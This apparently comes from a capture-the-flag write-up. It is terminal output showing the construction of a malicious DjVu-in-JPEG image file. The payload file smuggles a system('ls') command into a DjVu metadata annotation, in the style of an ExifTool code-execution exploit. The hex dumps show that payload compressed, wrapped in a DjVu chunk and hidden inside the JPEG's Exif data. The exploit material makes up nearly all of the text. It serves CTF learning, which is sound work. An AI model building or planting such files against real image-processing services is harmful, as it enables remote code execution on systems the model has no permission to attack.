 kosong@ubuntu22:~/ctf/intech/breach$ cat payload
(metadata "\c${system('ls')};")kosong@ubuntu22:~/ctf/intech/breach$ xxd payload.bzz
00000000: ffff dffe b5e8 d13f f68f f71a a158 c5f2  .......?.....X..
00000010: 7306 4fb3 af6f d29a ce87 320e 4369 9fb0  s.O..o....2.Ci..
00000020: 341f 1137                                4..7
kosong@ubuntu22:~/ctf/intech/breach$ xxd exploit.djvu
00000000: 4154 2654 464f 524d 0000 004a 444a 5655  AT&TFORM...JDJVU
00000010: 494e 464f 0000 000a 0001 0001 1800 2c01  INFO..........,.
00000020: 1601 4247 6a70 0000 0000 414e 547a 0000  ..BGjp....ANTz..
00000030: 0024 ffff dffe b5e8 d13f f68f f71a a158  .$.......?.....X
00000040: c5f2 7306 4fb3 af6f d29a ce87 320e 4369  ..s.O..o....2.Ci
00000050: 9fb0 341f 1137                           ..4..7
kosong@ubuntu22:~/ctf/intech/breach$ xxd image.jpg
00000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0048  ......JFIF.....H
00000010: 0048 0000 ffe1 00ba 4578 6966 0000 4d4d  .H......Exif..MM
00000020: 002a 0000 0008 0005 011a 0005 0000 0001  .*..............
00000030: 0000 004a 011b 0005 0000 0001 0000 0052  ...J...........R
00000040: 0128 0003 0000 0001 0002 0000 0213 0003  .(..............
00000050: 0000 0001 0001 0000 c51b 0002 0000 0057  ...............W
00000060: 0000 005a 0000 0000 0000 0048 0000 0001  ...Z.......H....
00000070: 0000 0048 0000 0001 4154 2654 464f 524d  ...H....AT&TFORM
00000080: 0000 004a 444a 5655 494e 464f 0000 000a  ...JDJVUINFO....
00000090: 0001 0001 1800 2c01 1601 4247 6a70 0000  ......,...BGjp..
000000a0: 0000 414e 547a 0000 0024 ffff dffe b5e8  ..ANTz...$......
000000b0: d13f f68f f71a a158 c5f2 7306 4fb3 af6f  .?.....X..s.O..o
000000c0: d29a ce87 320e 4369 9fb0 341f 1137 0000  ....2.Ci..4..7..
000000d0: ffdb 0043 0003 0202 0202 0203 0202 0203  ...C............
000000e0: 0303 0304 0604 0404 0404 0806 0605 0609  ................
000000f0: 080a 0a09 0809 090a 0c0f 0c0a 0b0e 0b09  ................
00000100: 090d 110d 0e0f 1010 1110 0a0c 1213 1210  ................
00000110: 130f 1010 10ff c900 0b08 0001 0001 0101  ................
00000120: 1100 ffcc 0006 0010 1005 ffda 0008 0101  ................
00000130: 0000 3f00 d2cf 20ff d9                   ..?... ..